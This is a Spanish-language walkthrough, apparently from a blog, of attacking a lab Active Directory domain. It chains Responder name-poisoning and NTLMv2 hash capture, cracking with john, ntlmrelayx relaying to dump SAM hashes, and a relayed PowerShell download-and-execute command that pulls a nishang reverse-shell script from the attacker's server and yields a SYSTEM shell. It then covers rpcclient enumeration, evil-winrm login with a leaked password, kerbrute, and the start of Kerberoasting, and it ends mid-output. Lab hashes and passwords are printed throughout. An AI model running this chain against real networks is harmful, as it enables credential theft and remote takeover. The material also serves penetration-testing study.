Responder Domain Name [3R0S.LOCAL]

Responder DCE-RPC Port [48530]

[+] Listening for events...

[*] [MDNS] Poisoned answer sent to 192.168.10.115 for name waidrocagphqpwerug.local

[*] [MDNS] Poisoned answer sent to 192.168.10.115 for name waidrocagphqpwerug.local

[*] [LLMNR] Poisoned answer sent to 192.168.10.115 for name waidrocagphqpwerug

[*] [LLMNR] Poisoned answer sent to 192.168.10.115 for name waidrocagphqpwerug

[SMB] NTLMv2-SSP Client : fe80::1e2e:ac4a:2102:569f

[SMB] NTLMv2-SSP Username : waidroc\Administrator

[SMB] NTLMv2-SSP Hash : Administrator::waidroc:84cc9122d9316c48:9D34FF6B29164B3E2A9E9ADE37D10914:010100000000000080D0D28C598ED90141B5EB01668B658C0000000002000800330052003000530001001E00570049004E002D00470039003800510056005A0057004D005A004A00340004003400570049004E002D00470039003800510056005A0057004D005A004A0034002E0033005200300053002E004C004F00430041004C000300140033005200300053002E004C004F00430041004C000500140033005200300053002E004C004F00430041004C000700080080D0D28C598ED901060004000200000008003000300000000000000000000000003000003A4DD9718188490BDF219D7B66290306551A69F6C9A7CFF2C5832C8EAFB0C9040A001000000000000000000000000000000000000900300063006900660073002F0072007500790063007200340066007400610067007000680071007000770065007200750067000000000000000000

Podemos ver que Administrator se ha autenticado en el dominio waidroc.local. Guardemos el hash e intentémos crackearlo con la herramienta john the ripper!

1

2

3

4

5

6

7

8

9

❯ john -w:/usr/share/wordlists/rockyou.txt hash

Using default input encoding: UTF-8

Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

P4$$W0rd!!!# (Administrator)

1g 0:00:00:11 DONE (2023-05-24 16:07) 0.08547g/s 919849p/s 919849c/s 919849C/s PAK2530..P1nkr1ng

Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably

Session completed.

Hemos crackeado la contraseña del usuario víctima -> Administrator:P4$$W0rd!!!#

Attack (IPv4)

Para que funcione, debemos de realizar algunos cambios en el fichero de configuración de responder (/usr/share/responder/Responder.conf).

En algunos Controladores de Dominio, hay algunos usuarios que tienen privilegios en otros usuarios, como en este caso ya que, el usuario usuario es privilegiado sobre cordy:

1

2

3

4

5

6

7

8

❯ cme smb 192.168.10.1/24 -u 'usuario' -p 'Password2'

SMB 192.168.0.109 445 SARA [*] Windows 10.0 Build 19041 x64 (name:SARA) (domain:SARA) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.0.109 445 SARA [-] SARA\usuario:Password2 STATUS_LOGON_FAILURE

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\usuario:Password2 (Pwn3d!)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\usuario:Password2

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\usuario:Password2 (Pwn3d!)

Aquí podemos ver que usuario es privilegiado en W3-PC. Esto podría deberse a que usuario está en el grupo Administrators en dicho host.

Ahora, podemos usar una herramienta llamada ntlmrelayx.py. Ésta, nos dará la habilidad de añadir un fichero objetivo. Estando dicho fichero en el host W3-PC, necesitamos en primer lugar, numerar todos los hosts que están conectados a la red:

1

2

3

4

5

❯ cme smb 192.168.10.1/24

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.109 445 SARA [*] Windows 10.0 Build 19041 x64 (name:SARA) (domain:SARA) (signing:False) (SMBv1:False)

Podemos ver que nuestro objetivo está conectado a la red (192.168.10.120).

Ponemos en marcha el responder:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

❯ responder -I wlan0 -v

__

.----.-----.-----.-----.-----.-----.--| |.-----.----.

| _| -__|__ --| _ | _ | | _ || -__| _|

|__| |_____|_____| __|_____|__|__|_____||_____|__|

|__|

NBT-NS, LLMNR & MDNS Responder 3.1.3.0

To support this project:

Patreon -> https://www.patreon.com/PythonResponder

Paypal -> https://paypal.me/PythonResponder

Author: Laurent Gaffie (laurent.gaffie@gmail.com)

To kill this script hit CTRL-C

[+] Poisoners:

LLMNR [ON]

NBT-NS [ON]

MDNS [ON]

DNS [ON]

DHCP [OFF]

[+] Servers:

HTTP server [OFF]

HTTPS server [ON]

WPAD proxy [OFF]

Auth proxy [OFF]

SMB server [OFF]

Kerberos server [ON]

SQL server [ON]

FTP server [ON]

IMAP server [ON]

POP3 server [ON]

SMTP server [ON]

DNS server [ON]

LDAP server [ON]

RDP server [ON]

DCE-RPC server [ON]

WinRM server [ON]

[+] HTTP Options:

Always serving EXE [OFF]

Serving EXE [OFF]

Serving HTML [OFF]

Upstream Proxy [OFF]

[+] Poisoning Options:

Analyze Mode [OFF]

Force WPAD auth [OFF]

Force Basic Auth [OFF]

Force LM downgrade [OFF]

Force ESS downgrade [OFF]

[+] Generic Options:

Responder NIC [wlan0]

Responder IP [192.168.10.106]

Responder IPv6 [fe80::1726:b490:48e1:fe89]

Challenge set [random]

Don't Respond To Names ['ISATAP']

[+] Current Session Variables:

Responder Machine Name [WIN-FNJO9M3RFSM]

Responder Domain Name [BRLS.LOCAL]

Responder DCE-RPC Port [48876]

[+] Listening for events...

Lanzamos la herramienta ntlmrelayx:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

❯ python3 ntlmrelayx.py -tf target -smb2support

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client MSSQL loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client SMTP loaded..

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client RPC loaded..

[*] Running in relay mode to hosts in targetfile

[*] Setting up SMB Server

[*] Setting up HTTP Server on port 80

[*] Setting up WCF Server

[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections

Como usuario tiene privilegios sobre cordy, podemos tomar ventaja de ello para ganar accesoa al recurso inexistente.

Ahora, chequeamos la herramienta ntlmrelayx:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

❯ python3 ntlmrelayx.py -tf target -smb2support

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client MSSQL loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client SMTP loaded..

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client RPC loaded..

[*] Running in relay mode to hosts in targetfile

[*] Setting up SMB Server

[*] Setting up HTTP Server on port 80

[*] Setting up WCF Server

[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections

[*] SMBD-Thread-5 (process_request_thread): Connection from waidroc/usuario@192.168.10.110 controlled, attacking target smb://192.168.10.120

[*] Authenticating against smb://192.168.10.120 as waidroc/usuario SUCCEED

[*] SMBD-Thread-5 (process_request_thread): Connection from waidroc/usuario@192.168.10.110 controlled, but there are no more targets left!

[*] Service RemoteRegistry is in stopped state

[*] Service RemoteRegistry is disabled, enabling it

[*] Starting service RemoteRegistry

[*] SMBD-Thread-7 (process_request_thread): Connection from waidroc/usuario@192.168.10.110 controlled, but there are no more targets left!

[*] Target system bootKey: 0x9e439fee9a0f33d64ef508d183eafb2f

[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)

Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

[*] SMBD-Thread-8 (process_request_thread): Connection from waidroc/usuario@192.168.10.110 controlled, but there are no more targets left!

Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7b75aeef3ea91facb4cd29e7da7832d9:::

cordy:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::

[*] Done dumping SAM hashes for host: 192.168.10.120

[*] Stopping service RemoteRegistry

Hemos conseguido volcar el fichero SAM, pero con ntlmrelayx podríamos hacer cosas más interesantes, como ejecutar comandos en la víctima. Para ello, tendríamos que ganar acceso al host W3-PC y, para hacerlo, seguimos los siguientes pasos:

Primero, clonamos el repositorio nishang. Ahora, nos desplazamos hasta el directorio Shells y copiamos el script Invoke-PowerShellTcp.ps1 a nuestro directorio de trabajo.

1

2

3

❯ cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .

❯ mv Invoke-PowerShellTcp.ps1 PS.ps1

Después, en la última línea del script, añadimos nuestra IP y el puerto.

Ahora, iniciamos con python3 un simple servidor web:

1

2

❯ python3 -m http.server 8080

Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...

A su vez, nos quedamos en escucha con netcat

1

2

❯ rlwrap nc -lvnp 443

listening on [any] 443 ...

Volvemos a iniciar el responder para el envenenamiento de la red:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

❯ responder -I wlan0 -v

__

.----.-----.-----.-----.-----.-----.--| |.-----.----.

| _| -__|__ --| _ | _ | | _ || -__| _|

|__| |_____|_____| __|_____|__|__|_____||_____|__|

|__|

NBT-NS, LLMNR & MDNS Responder 3.1.3.0

To support this project:

Patreon -> https://www.patreon.com/PythonResponder

Paypal -> https://paypal.me/PythonResponder

Author: Laurent Gaffie (laurent.gaffie@gmail.com)

To kill this script hit CTRL-C

[+] Poisoners:

LLMNR [ON]

NBT-NS [ON]

MDNS [ON]

DNS [ON]

DHCP [OFF]

[+] Servers:

HTTP server [OFF]

HTTPS server [ON]

WPAD proxy [OFF]

Auth proxy [OFF]

SMB server [OFF]

Kerberos server [ON]

SQL server [ON]

FTP server [ON]

IMAP server [ON]

POP3 server [ON]

SMTP server [ON]

DNS server [ON]

LDAP server [ON]

RDP server [ON]

DCE-RPC server [ON]

WinRM server [ON]

[+] HTTP Options:

Always serving EXE [OFF]

Serving EXE [OFF]

Serving HTML [OFF]

Upstream Proxy [OFF]

[+] Poisoning Options:

Analyze Mode [OFF]

Force WPAD auth [OFF]

Force Basic Auth [OFF]

Force LM downgrade [OFF]

Force ESS downgrade [OFF]

[+] Generic Options:

Responder NIC [wlan0]

Responder IP [192.168.10.106]

Responder IPv6 [fe80::1726:b490:48e1:fe89]

Challenge set [random]

Don't Respond To Names ['ISATAP']

[+] Current Session Variables:

Responder Machine Name [WIN-GSAPAVAME65]

Responder Domain Name [8DXY.LOCAL]

Responder DCE-RPC Port [49327]

[+] Listening for events...

Iniciamos también la herramienta ntlmrelayx con los siguientes parámetros:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

❯ python3 ntlmrelayx.py -tf target -smb2support -c "powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.10.106:8080/PS.ps1')"

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client MSSQL loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client SMTP loaded..

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client RPC loaded..

[*] Running in relay mode to hosts in targetfile

[*] Setting up SMB Server

[*] Setting up HTTP Server on port 80

[*] Setting up WCF Server

[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections

Por útlimo, en la máquina víctima, abrimos el fichero inexistente que acabamos de poner en el host infectado PS.ps1.

Si volvemos a chequear el estado de la herramienta ntlmrelayx podríamos ver lo siguiente:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

❯ python3 ntlmrelayx.py -tf target -smb2support -c "powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.0.106:8000/PS.ps1')"

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client MSSQL loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client SMTP loaded..

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client RPC loaded..

[*] Running in relay mode to hosts in targetfile

[*] Setting up SMB Server

[*] Setting up HTTP Server on port 80

[*] Setting up WCF Server

[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections

[*] SMBD-Thread-5 (process_request_thread): Connection from waidroc/usuario@192.168.10.110 controlled, attacking target smb://192.168.10.120

[*] Authenticating against smb://192.168.10.120 as waidroc/usuario SUCCEED

[*] SMBD-Thread-5 (process_request_thread): Connection from waidroc/usuario@192.168.10.110 controlled, but there are no more targets left!

[*] Service RemoteRegistry is in stopped state

[*] Service RemoteRegistry is disabled, enabling it

[*] Starting service RemoteRegistry

Comprobamos la shell donde teníamos netcat en ejecución, estando a la escucha, para ver si hemos ganado una reverse shell hacia el host víctima:

1

2

3

4

5

6

7

8

9

❯ rlwrap nc -lvnp 4646

listening on [any] 4646 ...

connect to [192.168.0.106] from (UNKNOWN) [192.168.10.120] 49788

Windows PowerShell running as user W3-PC$ on W3-PC

Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>whoami

nt authority\system

PS C:\Windows\system32>

¡¡HEMOS CONSEGUIDO ACCESO COMO NT AUTHORITY\SYSTEM EN W3-PC!!

Consiguiendo información de los usuarios

Muchas veces los usuarios ponen información sensible en sus propias descripciones de usuario, como contraseñas, emails (realizar futuro phising para conseguir contraseña), números de teléfono (futuro ataque de ingeniería social)… Por eso, necesitamos enumerar todo para conseguir la mayor información posible.

Si una sesión null de rpcclient está disponible, deberías de apagarla ahora. Si no esta disponible, estaría mejor, pero siempre corremos el riesgo de que un ataque tenga o consiga las credenciales para poder iniciar la conexión.

Como ejemplo, pongamos que un usuario llamado mrincognito tiene una información interesante en su descripción:

1

2

3

4

5

6

7

❯ rpcclient -U 'waidroc.local\usuario%Password2' 192.168.10.115 -c 'enumdomusers' | grep -oP '\[.*?\]' | grep -v '0x'

[Administrator]

[Guest]

[krbtgt]

[cordy]

[usuario]

[mrincognito]

También podemos conseguir los IDs de cada uno de los usuarios del sistema (rid):

1

2

3

4

5

6

7

❯ rpcclient -U 'waidroc.local\usuario%Password2' 192.168.10.115 -c 'enumdomusers' | grep -oP '\[.*?\]' | grep '0x' | tr -d '[]'

0x1f4

0x1f5

0x1f6

0x44f

0x452

0x454

Con la siguiente expresión regular, podemos ver toda la información del usuario:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

❯ for rid in $(rpcclient -U 'waidroc.local\usuario%Password2' 192.168.10.115 -c 'enumdomusers' | grep -oP '\[.*?\]' | grep '0x' | tr -d '[]'); do echo -e "\n[+] For the RID $rid:\n"; rpcclient -U 'waidroc.local\usuario%Password2' 192.168.10.115 -c "queryuser $rid" | grep -E -i "user name|description" ;done

[+] For the RID 0x1f4:

User Name : Administrator

Description : Built-in account for administering the computer/domain

[+] For the RID 0x1f5:

User Name : Guest

Description : Built-in account for guest access to the computer/domain

[+] For the RID 0x1f6:

User Name : krbtgt

Description : Key Distribution Center Service Account

[+] For the RID 0x44f:

User Name : cordy

Description :

[+] For the RID 0x452:

User Name : usuario

Description :

[+] For the RID 0x454:

User Name : mrincognito

Description : Temporal Password: Mypassword123#

Podemos ver que, el usuario mrincognito ha dejado una Descripción realmente interesante, la cual nos muestra que la contraseña temporal es Mypasword123#.

Intentemos conectarnos vía evil-winrm:

1

2

3

4

5

6

7

8

9

10

11

12

13

❯ evil-winrm -i 192.168.10.115 -u mrincognito -p 'Mypassword123#'

Evil-WinRM shell v3.4

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\mrincognito\Documents> whoami

waidroc\mrincognito

*Evil-WinRM* PS C:\Users\mrincognito\Documents>

En el caso de que este usuario pueda conectase al DC, tendríamos control total sobre la red, por este simple error del usuario.

En el siguiente recurso, podréis ver como funcionan las conexiones con WinRM.

Enumerating Admin Groups

Unas de las cosas que tienes que comprobar si dispones de alguna credencial o una null session vía rpcclient es enumerar todos los usuarios administradores en busca de información sensible:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

❯ rpcclient -U 'waidroc.local\usuario%Password2' 192.168.10.115

rpcclient $> enumdomgroups

group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]

group:[Domain Admins] rid:[0x200]

group:[Domain Users] rid:[0x201]

group:[Domain Guests] rid:[0x202]

group:[Domain Computers] rid:[0x203]

group:[Domain Controllers] rid:[0x204]

group:[Schema Admins] rid:[0x206]

group:[Enterprise Admins] rid:[0x207]

group:[Group Policy Creator Owners] rid:[0x208]

group:[Read-only Domain Controllers] rid:[0x209]

group:[Cloneable Domain Controllers] rid:[0x20a]

group:[Protected Users] rid:[0x20d]

group:[Key Admins] rid:[0x20e]

group:[Enterprise Key Admins] rid:[0x20f]

group:[DnsUpdateProxy] rid:[0x44e]

rpcclient $> querygroupmem 0x200

rid:[0x1f4] attr:[0x7]

rid:[0x454] attr:[0x7]

rid:[0x455] attr:[0x7]

rpcclient $> queryuser 0x1f4

User Name : Administrator

Full Name :

Home Drive :

Dir Drive :

Profile Path:

Logon Script:

Description : Built-in account for administering the computer/domain

Workstations:

Comment :

Remote Dial :

Logon Time : jue, 25 may 2023 17:36:49 CEST

Logoff Time : jue, 01 ene 1970 01:00:00 CET

Kickoff Time : jue, 14 sep 30828 04:48:05 CEST

Password last set Time : mar, 23 may 2023 16:39:28 CEST

Password can change Time : mié, 24 may 2023 16:39:28 CEST

Password must change Time: jue, 14 sep 30828 04:48:05 CEST

unknown_2[0..31]...

user_rid : 0x1f4

group_rid: 0x201

acb_info : 0x00000210

fields_present: 0x00ffffff

logon_divs: 168

bad_password_count: 0x00000000

logon_count: 0x00000020

padding1[0..7]...

logon_hrs[0..21]...

rpcclient $> queryuser 0x454

User Name : mrincognito

Full Name : Sabina Romero

Home Drive :

Dir Drive :

Profile Path:

Logon Script:

Description : Temporal Password: Mypassword123#

Workstations:

Comment :

Remote Dial :

Logon Time : jue, 01 ene 1970 01:00:00 CET

Logoff Time : jue, 01 ene 1970 01:00:00 CET

Kickoff Time : jue, 14 sep 30828 04:48:05 CEST

Password last set Time : jue, 25 may 2023 17:11:24 CEST

Password can change Time : vie, 26 may 2023 17:11:24 CEST

Password must change Time: jue, 14 sep 30828 04:48:05 CEST

unknown_2[0..31]...

user_rid : 0x454

group_rid: 0x201

acb_info : 0x00000210

fields_present: 0x00ffffff

logon_divs: 168

bad_password_count: 0x00000000

logon_count: 0x00000000

padding1[0..7]...

logon_hrs[0..21]...

rpcclient $> queryuser 0x455

User Name : svc_sql

Full Name : SVC_SQLService

Home Drive :

Dir Drive :

Profile Path:

Logon Script:

Description :

Workstations:

Comment :

Remote Dial :

Logon Time : jue, 01 ene 1970 01:00:00 CET

Logoff Time : jue, 01 ene 1970 01:00:00 CET

Kickoff Time : jue, 14 sep 30828 04:48:05 CEST

Password last set Time : jue, 25 may 2023 17:45:40 CEST

Password can change Time : vie, 26 may 2023 17:45:40 CEST

Password must change Time: jue, 14 sep 30828 04:48:05 CEST

unknown_2[0..31]...

user_rid : 0x455

group_rid: 0x201

acb_info : 0x00000210

fields_present: 0x00ffffff

logon_divs: 168

bad_password_count: 0x00000000

logon_count: 0x00000000

padding1[0..7]...

logon_hrs[0..21]...

rpcclient $>

De nuevo, podemos ver que el usuario mrincognito tiene la credencial temporal anotada en la descripción.

Otra forma de ver la misma información de una manera más organizada sería con la herramienta ldapdomaindump, la cual veremos en el siguiente apartado.

LDAP Enumeration

1

2

3

4

5

6

7

8

9

10

11

12

❯ service apache2 start

❯ python3 /opt/ldapdomaindump/ldapdomaindump.py -u 'waidroc.local\usuario' -p 'Password2' 192.168.10.115

[*] Connecting to host...

[*] Binding to host

[+] Bind OK

[*] Starting domain dump

[+] Domain dump finished

❯ ls

domain_computers_by_os.html domain_computers.html domain_groups.grep domain_groups.json domain_policy.html domain_trusts.grep domain_trusts.json domain_users.grep domain_users.json

domain_computers.grep domain_computers.json domain_groups.html domain_policy.grep domain_policy.json domain_trusts.html domain_users_by_group.html domain_users.html

Podremos ver toda la información sobre usuarios, políticas, hosts, grupos…, en todos los reportes que la herramienta nos ha realizado en formato html

Kerbrute

La herramienta kerbrute es bastante útil ya que, enumera usuarios de dominio por fuerza bruta gracias al protocolo kerberos. Se puede instalar directamente en sistemas basados en debian vía apt (apt-get install kerbrute).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

❯ ./kerbrute userenum users --dc dc.waidroc.local -d waidroc.local

__ __ __

/ /_____ _____/ /_ _______ __/ /____

/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \

/ ,< / __/ / / /_/ / / / /_/ / /_/ __/

/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/

Version: v1.0.3 (9dad6e1) - 05/25/23 - Ronnie Flathers @ropnop

2023/05/25 19:54:40 > Using KDC(s):

2023/05/25 19:54:40 > dc.waidroc.local:88

2023/05/25 19:54:40 > [+] VALID USERNAME: cordy@waidroc.local

2023/05/25 19:54:40 > [+] VALID USERNAME: svc_sql@waidroc.local

2023/05/25 19:54:40 > [+] VALID USERNAME: usuario@waidroc.local

2023/05/25 19:54:40 > [+] VALID USERNAME: Administrator@waidroc.local

2023/05/25 19:54:40 > [+] VALID USERNAME: mrincognito@waidroc.local

2023/05/25 19:54:40 > Done! Tested 7 usernames (5 valid) in 0.033 seconds

Debemos de escoger un buen diccionario para enumerar usuarios potenciales. Un buen repositorio de diccionarios y que uso un montón, es el de

Seclists.



Kerberoasting

El kerberoasting es una técnica que podemos utilizar para apuntar a cuentas de servicio en un entorno de Active Directory de Windows. Nos aprovecharíamos de la forma en que funciona la autenticación Kerberos para los servicios que utilizan Kerberos para obtener tickets de servicio.

¿Como funciona el Kerberoasting?

Comenzamos

identificando cuentas de servicioen el entorno de Active Directory. Estas cuentas de servicio se utilizan típicamente para ejecutar diversos servicios o aplicaciones.Luego, consultamos el Active Directory en busca de cuentas de servicio que tengan Nombres Principales de Servicio (SPN) asociados. Los

SPN identifican de manera única los servicios registrados en el dominio.Una vez que tenemos una

listade cuentas de servicio conSPN, solicitamos un ticket de servicio (TGS) para cada una de estas cuentas. Hacemos esto utilizando nuestra cuenta de usuario regular y proporcionando el SPN de la cuenta de servicio que queremos atacar.El

DC emite un ticket de servicio cifradocon la contraseña de la cuenta de servicio, la cual no conocemos.Extraemos los tickets de servicio cifrados y los guardamos en un

archivo.

Ahora podemos usar una herramienta como john para realizar un ataque de fuerza bruta a la contraseña de la cuenta de servicio y obtener la contraseña en texto plano.

Cuando tenemos la contraseña en texto plano, podemos acceder a otros sistemas o servicios que usen las mismas credenciales. Esto puede llevar a una escalada de privilegios adicional y a un movimiento lateral dentro de la red.

Para poder realizar este ataque, debemos de saber alguna contraseña de cualquier usuario. Usaremos la herramienta impacket-GetSPNs:

1

2

3

4

5

6

❯ impacket-GetUserSPNs waidroc.local/usuario:Password2

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation

-------------------------------------- ------- ------------------------------------------------------------ -------------------------- --------- ----------

waidroc.local/svc_sql.W2-PC svc_sql CN=Group Policy Creator Owners,CN=Users,DC=waidroc,DC=local 2023-05-25 17:45:40.182610 <never>

Teniendo las credenciales de usuario, podemos comprobar que el ataque podría realizarse.

Vamos a comprobar si también funciona con el usuario mrincognito para asegurarnos que realmente funciona.

1

2

3

4

5

6

❯ impacket-GetUserSPNs waidroc.local/mrincognito:Mypassword123#

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation

-------------------------------------- ------- ------------------------------------------------------------ -------------------------- --------- ----------

waidroc.local/svc_sql.W2-PC svc_sql CN=Group Policy Creator Owners,CN=Users,DC=waidroc,DC=local 2023-05-25 17:45:40.182610 <never>

También funciona con mrincognito

Ahora, con el parámetro -request vamos a solicitar al DC un TGS(Ticket Granted Service).

1

2

3

4

5

6

7

8

9

10

11

❯ impacket-GetUserSPNs waidroc.local/usuario:Password2 -request

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation

-------------------------------------- ------- ------------------------------------------------------------ -------------------------- --------- ----------

